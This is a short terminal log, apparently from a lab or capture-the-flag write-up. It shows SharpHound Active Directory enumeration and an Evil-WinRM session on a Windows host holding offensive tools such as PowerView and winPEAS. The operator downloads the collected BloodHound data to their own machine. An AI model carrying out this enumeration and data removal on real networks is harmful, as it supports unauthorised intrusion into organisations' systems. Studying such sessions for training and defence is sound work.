 2025-08-18T04:35:57.5599804-04:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-08-18T04:35:57.6849825-04:00|INFORMATION|Status: 342 objects finished (+342 57)/s -- Using 41 MB RAM
2025-08-18T04:35:57.6849825-04:00|INFORMATION|Enumeration finished in 00:00:06.0071876
2025-08-18T04:35:57.7474799-04:00|INFORMATION|Saving cache with stats: 22 ID to type mappings.
 1 name to SID mappings.
 1 machine sid mappings.
 4 sid to domain mappings.
 0 global catalog mappings.
2025-08-18T04:35:57.7631038-04:00|INFORMATION|SharpHound Enumeration Completed at 4:35 AM on 8/18/2025! Happy Graphing!
*Evil-WinRM* PS C:\Users\john\Documents> ls
    Directory: C:\Users\john\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        8/18/2025   3:51 AM          36057 20250818035120_BloodHound.zip
-a----        8/18/2025   4:35 AM          36196 20250818043551_BloodHound.zip
-a----        8/18/2025   4:35 AM           1823 NzkzZThmZmEtZjFhYi00OTRmLTgzMzctMWY3N2FmZGE1ZmUy.bin
-a----        8/18/2025   4:16 AM         770279 PowerView.ps1
-a----        8/18/2025   3:50 AM        1305600 SharpHound.exe
-a----        8/18/2025   4:04 AM        2387968 winPEAS.exe
*Evil-WinRM* PS C:\Users\john\Documents> download 20250818043551_BloodHound.zip
Info: Downloading C:\Users\john\Documents\20250818043551_BloodHound.zip to 20250818043551_BloodHound.zip
Info: Download successful!